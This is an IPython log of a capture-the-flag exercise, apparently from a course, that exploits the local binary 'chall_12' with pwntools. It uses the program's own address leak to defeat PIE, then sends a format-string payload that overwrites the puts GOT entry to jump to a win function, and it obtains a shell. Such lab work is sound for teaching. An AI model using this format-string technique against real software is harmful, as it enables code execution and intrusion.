 Python 3.8.10 (default, Mar 13 2023, 10:26:41)
Type 'copyright', 'credits' or 'license' for more information
IPython 7.13.0 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
In [2]: elf = ELF("./chall_12")
[*] '/mnt/c/Users/harri/OneDrive/Desktop/CPEG476/pwns/chall_12/chall_12'
    Arch:     i386-32-little
    RELRO:    No RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
In [3]: p = process('./chall_12')
[x] Starting local process './chall_12'
[+] Starting local process './chall_12': pid 5613
In [4]: p.recvuntil(b':')
Out[4]: b"Sometimes life gets hard, here's some help:"
In [5]: leak = p.recv()
In [6]: intleak = int(leak, 16)
In [7]: elf.address = intleak - elf.sym['main']
In [8]: payload = fmtstr_payload(7, {elf.got.puts: elf.sym.win}, write_size='byte')
In [9]: p.sendline(payload)
In [10]: p.interactive()
[*] Switching to interactive mode
@    �  �   aaahs[Vis[Vks[Vjs[V
ls -la
total 84
drwxrwxrwx 1 harri harri   512 Apr 14  2024  .
drwxrwxrwx 1 harri harri   512 Apr 13 11:07  ..
-rwxrwxrwx 1 harri harri 62134 Apr 14  2024 'Screenshot 2024-04-14 221326.png'
-rwxrwxrwx 1 harri harri 12648 Apr 13 10:48  chall_12
-rwxrwxrwx 1 harri harri   868 Apr 13 23:13  exploit.py
exit
[*] Got EOF while reading in interactive
exit
[*] Process './chall_12' stopped with exit code 0 (pid 5613)
[*] Got EOF while sending in interactive